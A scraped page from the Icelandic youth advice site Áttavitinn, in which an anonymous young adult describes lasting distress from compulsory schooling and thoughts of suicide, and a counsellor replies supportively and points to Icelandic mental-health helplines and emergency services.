            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="20168">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/allar-spurningar/">Allar spurningar</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/einkalif/">Einkalíf</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Líf eftir grunnskólaþvingun?</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-20168" class="post-20168 spurning type-spurning status-publish hentry Flokkurspurninga-einkalif Flokkurspurninga-gedheilsa Flokkurspurninga-nam post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/einkalif/">Einkalíf</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/gedheilsa/">Geðheilsa</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/nam/">Nám</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Líf eftir grunnskólaþvingun?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  15. March, 2024 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-15T10:19:17+00:00" >15. March, 2024</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-20168">125</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p>Er til eitthvað úrræði fyrir fólk sem hefur afplánað grunnskóladóminn sinn en hafði engin áform um hvað kæmi eftirá af því bara það að lifa af grunnskólann var nógu erfitt? Ég hef leitað mér hjálpar bæði hjá Berginu og Píeta en það virðist enginn skilja hversu mikið áfall grunnskólaþvingun er og hversu mikið þetta situr eftir í manni, það er hvergi sem ég get leitað þar sem manni er sýndur skilningur, eina ástæðan af hverju ég stytti mér ekki aldur er af því að trúi mjög bókstaflega á endurfæðingu og ég vill ekki einu sinni taka áhættuna á því að vera þvingaður til skólagöngu aftur, og líka af því að ég er 24 og finnst ég hafa misst af tækifærinu til þess að fyrirfara mér. Ég sé samt enga ástæðu til þess að lifa eftir að bestu ár lífs míns voru rænd af mér og mér sagt að það væri forréttindi að vera niðurlægður á þennan hátt. Hvert er hægt að leita í þessari stöðu? Ég vill ekki taka áhættuna á því að vera að tala við sérfræðing og þau bókstaflega reyna að réttlæta barnaníð með einhverjum stokk frasa eins og &#8220;eN þAÐ Er SkÓLasKyLDa á íSLanDI&#8221; á meðan maður er að tjá sársauka sinn fyrir þeim, ég hef lent í því tvisvar núna og veit ekki hvort ég umberi þriðja skiptið. Er fólk eins og ég bara svo gallað að ég á að fjarlæga mig úr þessu lífi og skólaþvingun er bara einhverskonar filter fyrir gölluð börn eins og mig? Frá sjónarmiði skólakerfisins og barnaverndar var ég alltaf vandamálið og þurfti að leysa mig sjálfan með sjálfsvígi, sú vitneskja að allir í kringum mig vildu sjá mig þjást og deyja fyllti mig af nógu miklu hatri og reiði að það hélt mér gangandi í gegnum barnæskuna og unglingaárin, en núna er ég fullorðinn og of úrvinda fyrir reiði eða hatur, nú er ég bara óviss og agndofa. Maður á víst að öðlast skilning með árunum en ef lítið barn spurði mig &#8220;af hverju  ólöglegt að fæðast á íslandi? af hverju er refsingin fyrir það að vera barn 10 ár af sálfræðilegri pyntingu og reglulegri niðurlægingu, hvað gerði ég til þess að eiga þetta skilið?&#8221; þá hefði ég ekkert gott svar fyrir hann, ég hef velt þessari spurningu fyrir mér síðan ég var yfirgefin á ríkisrekinni stofnun í fyrsta skiptið sem barn. Ég veit núna samt að ef maður reynir að beita skynsemi til þess að skilja geðveiki þá missir maður sjálfur vitið, þannig að ég geri allt sem ég mögulega get til þess að einangra mig frá þessu samfélagi og fólkinu í því en ég þarf samt að fara út úr húsi til þess að vinna og svoleiðis, þannig að sjálfsvíg er alltaf mikil freisting, ég held í vonina að fulleinangrun sé möguleg en sjálfsvíg er alltaf gífurleg freisting þegar valið er á milli þess eða fara í vinnuna.</p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ hæ og takk fyrir að hafa samband.</p>
<p>Það er mjög erfitt að heyra af reynslu þinni og upplifun. Það er greinilegt að &#8220;kerfinu&#8221; hefur ekki tekist að hjálpa þér að takast á við upplifun þína og líðan í gegnum skólagönguna og á þessum mikilvægu mótunar árum.</p>
<p>Við getum að sjálfsögðu bent þér á úrræði sem gæti verið gott fyrir þig að athuga með. Þau væru t.d <em>Geðhjálp</em>, <em>Hjálparsími Rauða Krossins</em> og <em>bráðamóttaka geðdeildar</em>. Við hvetjum þig að sjálfsögðu til að leita til þessara aðila og sjá hvort þau geti aðstoðað þig.</p>
<p>En við skiljum einnig að það getur verið erfitt að koma sér í samband við þessa aðila, sérstaklega ef önnur sambærileg úrræði hafa brugðist manni. En það er svo sannarlega þess virði að gera það ef það er einhverja aðstoð þar að fá.</p>
<p>Grunnskóli getur verið mjög erfiður og krefjandi tími, fyrir marga er erfitt að finna sér stað í slíku samfélagi og upplifun þín er líklegast eitthvað sem fleiri hafa lifað.</p>
<p>Lífið er samt langt því frá búið og þessi svokölluðu bestu ár lífs okkar eru ekki þau sömu fyrir alla. Sem fullorðinn einstaklingur þá hefur þú svigrúm til að taka ákvarðanir og prófa hluti sem ósjálfráða og fjárhagslega ósjálfstæður einstaklingur getur ekki. Lífið hefur uppá margt að bjóða og það er oft ekki fyrr en seinna á lífsleiðinni sem við finnum hvað það er sem veitir okkur hamingju. Það er jú það sem þetta snýst allt saman um. Að gera það sem við þurfum að gera til að líða vel í eigin skinni og finna hamingjuna. Hún er aldrei eilíf, lífið er strembið og fyrir lang flest okkar fullt af áföllum.</p>
<p>Að ferðast um heiminn og kynnast ólíkum menningarheimum getur gefið okkur nýtt sjónarhorn á lífið og áhugamál hvers eðlis sem þau eru gefa hversdeginum tilgang.</p>
<p>En allra mikilvægast er að hlúa að geðheilsunni og við hvetjum þig til að skoða þau úrræði sem við nefndum hér að ofan.</p>
<p>Endilega heyrðu í okkur aftur, höldum samtalinu opnu og við óskum þér alls hins besta!</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2024-03-15T10:19:17+00:00"><meta itemprop="dateModified" content="2024-03-15T12:26:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Líf eftir grunnskólaþvingun?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_6971c975d0ada_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_6971c975d0ada" >
<style>

/* inline tdc_css att */

.td_uid_59_6971c975d0ada_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_6971c975d0ada_rand_style td-element-style"><style>
.td_uid_59_6971c975d0ada_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_6971c975d0fec .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_6971c975d0fec .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_6971c975d0fec .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_6971c975d0fec .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_6971c975d0fec .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_6971c975d0fec .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_6971c975d0fec td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/lif-eftir-grunnskolathvingun/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971c975d28eb
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
